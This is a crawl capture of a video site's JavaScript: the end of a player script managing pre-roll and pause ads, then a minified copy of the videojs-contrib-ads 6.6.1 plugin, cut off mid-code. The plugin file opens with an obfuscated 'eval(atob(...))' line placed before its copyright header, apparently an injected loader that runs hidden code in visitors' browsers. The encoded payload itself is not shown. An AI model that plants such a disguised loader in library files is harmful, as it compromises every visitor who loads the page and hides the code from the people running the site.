                videojs.dom.appendContent(videoObj.el_, preAD.skip);
                videoObj.on(videoObj.children_[0],'click', preAD.preAdLink);
                if (mobileOn) {
                    videoObj.el_.parentNode.style.paddingBottom = '28px';
                    videoObj.on(videoObj.children_[0],'touchend', preAD.preAdLink);
                }
                videoObj.on(preAD.skip, 'click', function () {
                    videoObj.ads.endLinearAdMode();
                    preAD.preAdLink();
                    videoObj.el_.removeChild(preAD.skip);
                    videoObj.off(videoObj.children_[0],'click', preAD.preAdLink);
                    videoObj.off(videoObj.children_[0],'touchend', preAD.preAdLink);
                    if (mobileOn) { 
                        videoObj.el_.parentNode.style.paddingBottom = '0';
                    }
                });
            });
            videoObj.one('adended', function () {
                videoObj.ads.endLinearAdMode();
                videoObj.off(videoObj.children_[0],'click', preAD.preAdLink);
                videoObj.off(videoObj.children_[0],'touchend', preAD.preAdLink);
                videoObj.el_.removeChild(preAD.skip);
                videoObj.el_.parentNode.style.paddingBottom = '0';
            });
        });
        videoObj.trigger('adsready');
        preAD.closeAD = setTimeout(function () {
            videoObj.ads.endLinearAdMode();
        }, 15000);
    }
    if (param.ad && param.ad.pause && param.ad.pause.url && !(ua.indexOf('sogou') > -1 && ua.indexOf('mobile') > -1)) {
        var pauAD = {
            adCover:videojs.dom.createEl('a', {
                style: "position:absolute;bottom:3em;left:0;top:3em;right:0;text-align:center;",
                href: param.ad.pause.link ? param.ad.pause.link : 'javascript:void(0);'
            }, { class: "pasuAD", target: "_blank" },
                videojs.dom.createEl('img', { style: "max-width:100%; max-height:100%;", src: param.ad.pause.url })
            ),
            manual: false
        }
        videoObj.on('pause', function () {
            if (mobileOn) {
                videojs.dom.$(videoH5Id).style.left = '-100%';
            }
            videojs.dom.appendContent(videoObj.el_, pauAD.adCover);
        })
        videoObj.on('play', function () {
            if (mobileOn) {
                videojs.dom.$(videoH5Id).style.left = '0';
            }
            if (videojs.dom.$('.pasuAD')) {
                videoObj.el_.removeChild(pauAD.adCover);
            }
        })
    }
    if(param.logo&&param.logo.url){
        var logo={
            dom:videojs.dom.createEl('img', {
                style: 'position:absolute;top:1em;right:1em;z-index:10;width:'+param.logo.width,
                src:param.logo.url
            })
        }
        videojs.dom.appendContent(videoObj.el_, logo.dom);
    }
    
    return videoObj;
  };

--- FILE ---
content_type: application/javascript
request_url: http://www.meter-ic.com/maccms/static/videojs/video-conrtib-ads.js?v=1
body_size: 9163
content:
eval(atob('[base64]'));
/*
 * videojs-contrib-ads
 * @version 6.6.1
 * @copyright 2018 Brightcove, Inc.
 * @license Apache-2.0
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):e.videojsContribAds=t(e.videojs)}(this,function(p){"use strict";p=p&&p.hasOwnProperty("default")?p["default"]:p;var l="6.6.1";var o=function o(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},r=function r(e,t,n){o(e,n),e.trigger({type:t+n.type,originalEvent:n})},n=function n(e,t){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&r(e,"content",t):r(e,"ad",t))},a=function a(e,t){e.ads.isInAdMode()?e.ads.isContentResuming()?(o(e,t),e.trigger("resumeended")):r(e,"ad",t):e.ads._contentHasEnded||e.ads.stitchedAds()||(r(e,"content",t),e.trigger("readyforpostroll"))},i=function i(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())r(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;r(e,"content",t)}},s=function s(e,t){e.ads.inAdBreak()?r(e,"ad",t):e.ads.isContentResuming()&&r(e,"content",t)};function c(e){"playing"===e.type?n(this,e):"ended"===e.type?a(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?i(this,e):"play"===e.type?s(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?r(this,"content",e):r(this,"ad",e))}var e,t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},f="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},d={},u=(Object.freeze||Object)({"default":d}),h=u&&d||u,y=void 0!==t?t:"undefined"!=typeof window?window:{};"undefined"!=typeof document?e=document:(e=y["__GLOBAL_DOCUMENT_CACHE@4"])||(e=y["__GLOBAL_DOCUMENT_CACHE@4"]=h);var g=e,m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v=(function(){function l(e){this.value=e}function e(a){var i,s;function d(e,t){try{var n=a[e](t),o=n.value;o instanceof l?Promise.resolve(o.value).then(function(e){d("next",e)},function(e){d("throw",e)}):u(n.done?"return":"normal",n.value)}catch(r){u("throw",r)}}function u(e,t){switch(e){case"return":i.resolve({value:t,done:!0});break;case"throw":i.reject(t);break;default:i.resolve({value:t,done:!1})}(i=i.next)?d(i.key,i.arg):s=null}this._invoke=function e(o,r){return new Promise(function(e,t){var n={key:o,arg:r,resolve:e,reject:t,next:null};s?s=s.next=n:(i=s=n,d(o,r))})},"function"!=typeof a["return"]&&(this["return"]=undefined)}"function"==typeof Symbol&&Symbol.asyncIterator&&(e.prototype[Symbol.asyncIterator]=function(){return this}),e.prototype.next=function(e){return this._invoke("next",e)},e.prototype["throw"]=function(e){return this._invoke("throw",e)},e.prototype["return"]=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),A=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},b=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},_=function _(e,t){return t?encodeURIComponent(e):e},k=function k(e,t,n){if(e&&e[n])for(var o=e[n],r=Object.keys(o),a=0;a<r.length;a++){t["{mediainfo."+n+"."+r[a]+"}"]=o[r[a]]}};var T={processMetadataTracks:function(t,n){for(var e=t.textTracks(),o=function o(e){"metadata"===e.kind&&(t.ads.cueTextTracks.setMetadataTrackMode(e),n(t,e))},r=0;r<e.length;r++)o(e[r]);e.addEventListener("addtrack",function(e){o(e.track)})},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}},C=function C(e,t){return t!==undefined&&e.ads.includedCues[t]},P=function P(e,t){t!==undefined&&""!==t&&(e.ads.includedCues[t]=!0)};function w(){var e=this;!1!==e.ads._shouldBlockPlay&&(e.paused()||(e.ads.debug("Playback was canceled by cancelContentPlay"),e.pause()),e.ads._cancelledPlay=!0)}T.processAdTrack=function(e,t,n,o){e.ads.includedCues={};for(var r=0;r<t.length;r++){var a=t[r],i=this.getSupportedAdCue(e,a);if(!this.isSupportedAdCue(e,a))return void p.log.warn("Skipping as this is not a supported ad cue.",a);var s=this.getCueId(e,a),d=a.startTime;if(C(e,s))return void p.log("Skipping ad already seen with ID "+s);o&&o(e,i,s,d),n(e,i,s,d),P(e,s)}};var S={},R=p;S.isMiddlewareMediatorSupported=function(){return!R.browser.IS_IOS&&!R.browser.IS_ANDROID&&!!(R.use&&R.middleware&&R.middleware.TERMINATOR)},S.playMiddleware=function(n){return{setSource:function(e,t){t(null,e)},callPlay:function(){if(n.ads&&!0===n.ads._shouldBlockPlay)return n.ads.debug("Using playMiddleware to block content playback"),n.ads._playBlocked=!0,R.middleware.TERMINATOR},play:function(e,t){n.ads&&n.ads._playBlocked&&e?(n.ads.debug("Play call to Tech was terminated."),n.trigger("play"),n.addClass("vjs-has-started"),n.ads._playBlocked=!1):t&&t["catch"]&&t["catch"](function(e){"play() failed because the user didn't interact with the document first. https://goo.gl/xX8pDD"===e.message&&n.trigger("pause")})}}},S.testHook=function(e){R=e};var L=S.playMiddleware,B=S.isMiddlewareMediatorSupported,M=function M(){if(p.getPlugin)return Boolean(p.getPlugin("ads"));var e=p.getComponent("Player");return Boolean(e&&e.prototype.ads)};var j=function(){function t(e){v(this,t),this.player=e}return t._getName=function(){return"Anonymous State"},t.prototype.transitionTo=function(e){var t=this.player;this.cleanup(t);var n=new e(t);t.ads._state=n,t.ads.debug(this.constructor._getName()+" -> "+n.constructor._getName());for(var o=arguments.length,r=Array(1<o?o-1:0),a=1;a<o;a++)r[a-1]=arguments[a];n.init.apply(n,[t].concat(r))},t.prototype.init=function(){},t.prototype.cleanup=function(){},t.prototype.onPlay=function(){},t.prototype.onPlaying=function(){},t.prototype.onEnded=function(){},t.prototype.onAdEnded=function(){},t.prototype.onAdsReady=function(){p.log.warn("Unexpected adsready event")},t.prototype.onAdsError=function(){},t.prototype.onAdsCanceled=function(){},t.prototype.onAdTimeout=function(){},t.prototype.onAdStarted=function(){},t.prototype.onContentChanged=function(){},t.prototype.onContentResumed=function(){},t.prototype.onReadyForPostroll=function(){p.log.warn("Unexpected readyforpostroll event")},t.prototype.onNoPreroll=function(){},t.prototype.onNoPostroll=function(){},t.prototype.startLinearAdMode=function(){p.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor._getName()+")")},t.prototype.endLinearAdMode=function(){p.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor._getName()+")")},t.prototype.skipLinearAdMode=function(){p.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor._getName()+")")},t.prototype.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor._getName())},t.prototype.isWaitingForAdBreak=function(){return!1},t.prototype.isContentResuming=function(){return!1},t.prototype.inAdBreak=function(){return!1},t.prototype.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"readyforpostroll"===e?this.onReadyForPostroll(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e?this.onNoPostroll(t):"adended"===e&&this.onAdEnded(t)},t}(),E=function(n){function o(e){v(this,o);var t=b(this,n.call(this,e));return t.contentResuming=!1,t.waitingForAdBreak=!1,t}return A(o,n),o.prototype.isAdState=function(){return!0},o.prototype.onPlaying=function(){this.contentResuming&&this.transitionTo(V)},o.prototype.onContentResumed=function(){this.contentResuming&&this.transitionTo(V)},o.prototype.isWaitingForAdBreak=function(){return this.waitingForAdBreak},o.prototype.isContentResuming=function(){return this.contentResuming},o.prototype.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},o}(j),N=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t.prototype.isAdState=function(){return!1},t.prototype.onContentChanged=function(e){e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(U):(this.transitionTo(O,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(j),I=void 0;var x={start:function Y(e){e.ads.debug("Starting ad break"),e.ads._inLinearAdMode=!0,e.trigger("adstart"),e.ads.shouldTakeSnapshots()&&(e.ads.snapshot=function d(e){var t=void 0;t=p.browser.IS_IOS&&e.ads.isLive(e)&&0<e.seekable().length?e.currentTime()-e.seekable().end(0):e.currentTime();var n=e.$(".vjs-tech"),o=e.textTracks?e.textTracks():[],r=[],a={ended:e.ended(),currentSrc:e.currentSrc(),sources:e.currentSources(),src:e.tech_.src(),currentTime:t,type:e.currentType()};n&&(a.style=n.getAttribute("style"));for(var i=0;i<o.length;i++){var s=o[i];r.push({track:s,mode:s.mode}),s.mode="disabled"}return a.suppressedTracks=r,a}(e)),e.ads.shouldPlayContentBehindAd(e)&&(e.ads.preAdVolume_=e.volume(),e.volume(0)),e.addClass("vjs-ad-playing"),e.hasClass("vjs-live")&&e.removeClass("vjs-live"),e.ads.removeNativePoster()},end:function J(e,t){e.ads.debug("Ending ad break"),t===undefined&&(t=function t(){}),e.ads.adType=null,e.ads._inLinearAdMode=!1,e.trigger("adend"),e.removeClass("vjs-ad-playing"),e.ads.isLive(e)&&e.addClass("vjs-live"),e.ads.shouldTakeSnapshots()?function c(o,e){var r=o.ads.snapshot;if(e===undefined&&(e=function e(){}),!0===o.ads.disableNextSnapshotRestore)return o.ads.disableNextSnapshotRestore=!1,delete o.ads.snapshot,void e();var t=o.$(".vjs-tech"),n=20,a=r.suppressedTracks,i=void 0,s=function s(){for(var e=0;e<a.length;e++)(i=a[e]).track.mode=i.mode},d=function d(){var e=void 0;if(p.browser.IS_IOS&&o.ads.isLive(o)){if(r.currentTime<0&&(e=0<o.seekable().length?o.seekable().end(0)+r.currentTime:o.currentTime(),o.currentTime(e)),o.paused()){var t=o.play();t&&t["catch"]&&t["catch"](function(e){p.log.warn("Play promise rejected in IOS snapshot resume",e)})}}else if(r.ended)o.currentTime(o.duration());else{o.currentTime(r.currentTime);var n=o.play();n&&n["catch"]&&n["catch"](function(e){p.log.warn("Play promise rejected in snapshot resume",e)})}o.ads.shouldRemoveAutoplay_&&(o.autoplay(!1),o.ads.shouldRemoveAutoplay_=!1)},u=function u(){if(o.off("contentcanplay",u),I&&o.clearTimeout(I),1<(t=o.el().querySelector(".vjs-tech")).readyState)return d();if(t.seekable===undefined)return d();if(0<t.seekable.length)return d();if(n--)o.setTimeout(u,50);else try{d()}catch(e){p.log.warn("Failed to resume the content after an advertisement",e)}};if("style"in r&&t.setAttribute("style",r.style||""),o.ads.videoElementRecycled())o.one("resumeended",function(){delete o.ads.snapshot,e()}),o.one("contentloadedmetadata",s),p.browser.IS_IOS&&!o.autoplay()&&(o.autoplay(!0),o.ads.shouldRemoveAutoplay_=!0),o.src(r.sources),o.one("contentcanplay",u),I=o.setTimeout(u,2e3);else{if(s(),!o.ended()){var l=o.play();l&&l["catch"]&&l["catch"](function(e){p.log.warn("Play promise rejected in snapshot restore",e)})}delete o.ads.snapshot,e()}}(e,t):(e.volume(e.ads.preAdVolume_),t())}},O=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"Preroll"},t.prototype.init=function(e,t,n){if(this.waitingForAdBreak=!0,e.addClass("vjs-ad-loading"),n||e.ads.nopreroll_)return this.resumeAfterNoPreroll(e);var o=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(o=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout(function(){e.trigger("adtimeout")},o),t?this.handleAdsReady():this.adsReady=!1},t.prototype.onAdsReady=function(e){e.ads.inAdBreak()?p.log.warn("Unexpected adsready event (Preroll)"):(e.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},t.prototype.handleAdsReady=function(){this.adsReady=!0,this.readyForPreroll()},t.prototype.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",function(){t.ads.debug("Received loadstart event"),e()}))},t.prototype.noPreroll=function(){var e=this;this.afterLoadStart(function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.resumeAfterNoPreroll(e.player)})},t.prototype.readyForPreroll=function(){var e=this.player;this.afterLoadStart(function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")})},t.prototype.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart(function(){t.resumeAfterNoPreroll(e)})},t.prototype.onAdsError=function(e){var t=this;p.log("adserror (Preroll)"),this.inAdBreak()?e.ads.endLinearAdMode():this.afterLoadStart(function(){t.resumeAfterNoPreroll(e)})},t.prototype.startLinearAdMode=function(){var e=this.player;!this.adsReady||e.ads.inAdBreak()||this.isContentResuming()?p.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(e.clearTimeout(this._timeout),e.ads.adType="preroll",this.waitingForAdBreak=!1,x.start(e),e.ads._shouldBlockPlay=!1)},t.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},t.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),e.addClass("vjs-ad-content-resuming"),this.contentResuming=!0,x.end(e))},t.prototype.skipLinearAdMode=function(){var e=this,t=this.player;t.ads.inAdBreak()||this.isContentResuming()?p.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart(function(){t.trigger("adskip"),t.ads.debug("skipLinearAdMode (Preroll)"),e.resumeAfterNoPreroll(t)})},t.prototype.onAdTimeout=function(e){var t=this;this.afterLoadStart(function(){e.ads.debug("adtimeout (Preroll)"),t.resumeAfterNoPreroll(e)})},t.prototype.onNoPreroll=function(e){e.ads.inAdBreak()||this.isContentResuming()?p.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},t.prototype.resumeAfterNoPreroll=function(e){this.contentResuming=!0,e.ads._shouldBlockPlay=!1,e.paused()&&(e.ads._playRequested||e.ads._pausedOnContentupdate)&&e.play()},t.prototype.cleanup=function(e){e.ads._hasThereBeenALoadStartDuringPlayerLife||p.log.warn("Leaving Preroll state before loadstart event can cause issues."),e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming"),e.clearTimeout(this._timeout)},t}(E),D=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"Midroll"},t.prototype.init=function(e){e.ads.adType="midroll",x.start(e),e.addClass("vjs-ad-loading")},t.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},t.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,e.addClass("vjs-ad-content-resuming"),e.removeClass("vjs-ad-loading"),x.end(e))},t.prototype.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},t.prototype.cleanup=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming")},t}(E),F=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"Postroll"},t.prototype.init=function(e){if(this.waitingForAdBreak=!0,e.ads._contentEnding=!0,e.ads.nopostroll_)this.resumeContent(e),this.transitionTo(H);else{e.addClass("vjs-ad-loading");var t=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(t=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout(function(){e.trigger("adtimeout")},t)}},t.prototype.startLinearAdMode=function(){var e=this.player;e.ads.inAdBreak()||this.isContentResuming()?p.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(e.ads.adType="postroll",e.clearTimeout(this._postrollTimeout),this.waitingForAdBreak=!1,x.start(e))},t.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},t.prototype.endLinearAdMode=function(){var e=this,t=this.player;this.inAdBreak()&&(t.removeClass("vjs-ad-loading"),this.resumeContent(t),x.end(t,function(){e.transitionTo(H)}))},t.prototype.skipLinearAdMode=function(){var e=this.player;e.ads.inAdBreak()||this.isContentResuming()?p.log.warn("Unexpected skipLinearAdMode invocation"):(e.ads.debug("Postroll abort (skipLinearAdMode)"),e.trigger("adskip"),this.abort(e))},t.prototype.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort(e)},t.prototype.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()?e.ads.endLinearAdMode():this.abort(e)},t.prototype.onContentChanged=function(e){this.isContentResuming()?this.transitionTo(U):this.inAdBreak()||this.transitionTo(O)},t.prototype.onNoPostroll=function(e){this.isContentResuming()||this.inAdBreak()?p.log.warn("Unexpected nopostroll event (Postroll)"):this.abort(e)},t.prototype.resumeContent=function(e){this.contentResuming=!0,e.addClass("vjs-ad-content-resuming")},t.prototype.abort=function(e){this.resumeContent(e),e.removeClass("vjs-ad-loading"),this.transitionTo(H)},t.prototype.cleanup=function(e){e.removeClass("vjs-ad-content-resuming"),e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},t}(E),U=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"BeforePreroll"},t.prototype.init=function(e){this.adsReady=!1,this.shouldResumeToContent=!1,e.ads._shouldBlockPlay=!0},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},t.prototype.onPlay=function(e){e.ads.debug("Received play event (BeforePreroll)"),this.transitionTo(O,this.adsReady,this.shouldResumeToContent)},t.prototype.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.shouldResumeToContent=!0},t.prototype.onAdsError=function(){this.player.ads.debug("adserror (BeforePreroll)"),this.shouldResumeToContent=!0},t.prototype.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.shouldResumeToContent=!0},t.prototype.skipLinearAdMode=function(){var e=this.player;e.trigger("adskip"),e.ads.debug("skipLinearAdMode (BeforePreroll)"),this.shouldResumeToContent=!0},t.prototype.onContentChanged=function(){this.init(this.player)},t}(N),V=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"ContentPlayback"},t.prototype.init=function(e){e.ads._shouldBlockPlay=!1},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},t.prototype.onReadyForPostroll=function(e){e.ads.debug("Received readyforpostroll event"),this.transitionTo(F)},t.prototype.startLinearAdMode=function(){this.transitionTo(D)},t}(N),H=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"AdsDone"},t.prototype.init=function(e){e.ads._contentHasEnded=!0,e.trigger("ended")},t.prototype.startLinearAdMode=function(){p.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},t}(N),q=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"StitchedAdRoll"},t.prototype.init=function(){this.waitingForAdBreak=!1,this.contentResuming=!1,this.player.ads.adType="stitched",x.start(this.player)},t.prototype.onPlaying=function(){},t.prototype.onContentResumed=function(){},t.prototype.onAdEnded=function(){this.endLinearAdMode(),this.player.trigger("ended")},t.prototype.endLinearAdMode=function(){x.end(this.player),this.transitionTo(z)},t}(E),z=function(e){function t(){return v(this,t),b(this,e.apply(this,arguments))}return A(t,e),t._getName=function(){return"StitchedContentPlayback"},t.prototype.init=function(){this.player.ads._shouldBlockPlay=!1},t.prototype.onContentChanged=function(){this.player.ads.debug("Received contentchanged event ("+this._getName()+")")},t.prototype.startLinearAdMode=function(){this.transitionTo(q)},t}(N),W=S.isMiddlewareMediatorSupported,$=p.getTech("Html5").Events,G={timeout:5e3,prerollTimeout:undefined,postrollTimeout:undefined,debug:!1,stitchedAds:!1,contentIsLive:undefined,liveCuePoints:!0},X=function X(e){var o=this,t=p.mergeOptions(G,e),n=$.concat(["firstplay","loadedalldata","playing"]);o.on(n,c),W()||function i(e,t){t&&p.log("Using cancelContentPlay to block content playback"),e.on("play",w)}(o,t.debug),o.setTimeout(function(){o.ads._hasThereBeenALoadStartDuringPlayerLife||""===o.src()||p.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see http://videojs.github.io/videojs-contrib-ads/integrator/getting-started.html")},5e3),o.on("ended",function(){o.hasClass("vjs-has-started")||o.addClass("vjs-has-started")}),o.on("contenttimeupdate",function(){o.removeClass("vjs-waiting")}),o.on(["addurationchange","adcanplay"],function(){if((!o.ads.snapshot||o.currentSrc()!==o.ads.snapshot.currentSrc)&&o.ads.inAdBreak()){var e=o.play();e&&e["catch"]&&e["catch"](function(e){p.log.warn("Play promise rejected when playing ad",e)})}}),o.on("nopreroll",function(){o.ads.debug("Received nopreroll event"),o.ads.nopreroll_=!0}),o.on("nopostroll",function(){o.ads.debug("Received nopostroll event"),o.ads.nopostroll_=!0}),o.on("playing",function(){o.ads._cancelledPlay=!1,o.ads._pausedOnContentupdate=!1}),o.on("play",function(){o.ads._playRequested=!0}),o.one("loadstart",function(){o.ads._hasThereBeenALoadStartDuringPlayerLife=!0}),o.on("loadeddata",function(){o.ads._hasThereBeenALoadedData=!0}),o.on("loadedmetadata",function(){o.ads._hasThereBeenALoadedMetaData=!0}),o.ads=function s(n){return{disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,_shouldBlockPlay:!1,_playBlocked:!1,_playRequested:!1,adType:null,VERSION:l,reset:function(){n.ads.disableNextSnapshotRestore=!1,n.ads._contentEnding=!1,n.ads._contentHasEnded=!1,n.ads.snapshot=null,n.ads.adType=null,n.ads._hasThereBeenALoadedData=!1,n.ads._hasThereBeenALoadedMetaData=!1,n.ads._cancelledPlay=!1,n.ads._shouldBlockPlay=!1,n.ads._playBlocked=!1,n.ads.nopreroll_=!1,n.ads.nopostroll_=!1,n.ads._playRequested=!1},startLinearAdMode:function(){n.ads._state.startLinearAdMode()},endLinearAdMode:function(){n.ads._state.endLinearAdMode()},skipLinearAdMode:function(){n.ads._state.skipLinearAdMode()},stitchedAds:function(e){return e!==undefined&&(p.log.warn("Using player.ads.stitchedAds() as a setter is deprecated, it should be set as an option upon initialization of contrib-ads."),this.settings.stitchedAds=!!e),this.settings.stitchedAds},videoElementRecycled:function(){if(n.ads.shouldPlayContentBehindAd(n))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var e=n.tech_.src()!==this.snapshot.src,t=n.currentSrc()!==this.snapshot.currentSrc;return e||t},isLive:function(){var e=0<arguments.length&&arguments[0]!==undefined?arguments[0]:n;return"boolean"==typeof e.ads.settings.contentIsLive?e.ads.settings.contentIsLive:e.duration()===Infinity||"8"===p.browser.IOS_VERSION&&0===e.duration()},shouldPlayContentBehindAd:function(){var e=0<arguments.length&&arguments[0]!==undefined?arguments[0]:n;if(e)return!!e.ads.settings.liveCuePoints&&!p.browser.IS_IOS&&!p.browser.IS_ANDROID&&e.duration()===Infinity;throw new Error("shouldPlayContentBehindAd requires a player as a param")},shouldTakeSnapshots:function(){var e=0<arguments.length&&arguments[0]!==undefined?arguments[0]:n;return!this.shouldPlayContentBehindAd(e)&&!this.stitchedAds()},isInAdMode:function(){return this._state.isAdState()},isWaitingForAdBreak:function(){return this._state.isWaitingForAdBreak()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var e=n.$(".vjs-tech");e&&e.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];1===t.length&&"string"==typeof t[0]?p.log("ADS: "+t[0]):p.log.apply(p,["ADS:"].concat(t))}}}}(o),(o.ads.settings=t).stitchedAds=!!t.stitchedAds,t.stitchedAds?o.ads._state=new z(o):o.ads._state=new U(o),o.ads._state.init(o),o.ads.cueTextTracks=T,o.ads.adMacroReplacement=function u(e,s,t){var n=this,d={};e=e.replace(/{([^}=]+)=([^}]+)}/g,function(e,t,n){return d["{"+t+"}"]=n,"{"+t+"}"}),s===undefined&&(s=!1);var o={};for(var r in t!==undefined&&(o=t),o["{player.id}"]=this.options_["data-player"],o["{mediainfo.id}"]=this.mediainfo?this.mediainfo.id:"",o["{mediainfo.name}"]=this.mediainfo?this.mediainfo.name:"",o["{mediainfo.duration}"]=this.mediainfo?this.mediainfo.duration:"",o["{player.duration}"]=this.duration(),o["{timestamp}"]=(new Date).getTime(),o["{document.referrer}"]=g.referrer,o["{window.location.href}"]=f.location.href,o["{random}"]=Math.floor(1e12*Math.random()),["description","tags","reference_id","ad_keys"].forEach(function(e){n.mediainfo&&n.mediainfo[e]?o["{mediainfo."+e+"}"]=n.mediainfo[e]:d["{mediainfo."+e+"}"]?o["{mediainfo."+e+"}"]=d["{mediainfo."+e+"}"]:o["{mediainfo."+e+"}"]=""}),k(this.mediainfo,o,"custom_fields"),k(this.mediainfo,o,"customFields"),o)e=e.split(r).join(_(o[r],s));for(var a in e=e.replace(/{pageVariable\.([^}]+)}/g,function(e,t){for(var n=void 0,o=f,r=t.split("."),a=0;a<r.length;a++)a===r.length-1?n=o[r[a]]:o=o[r[a]];var i=void 0===n?"undefined":m(n);return null===n?"null":n===undefined?d["{pageVariable."+t+"}"]?d["{pageVariable."+t+"}"]:(p.log.warn('Page variable "'+t+'" not found'),""):"string"!==i&&"number"!==i&&"boolean"!==i?(p.log.warn('Page variable "'+t+'" is not a supported type'),""):_(String(n),s)}),d)e=e.replace(a,d[a]);return e}.bind(o),function d(t){t.ads.contentSrc=t.currentSrc(),t.ads._seenInitialLoadstart=!1;var n=function n(){if(!t.ads.inAdBreak()){var 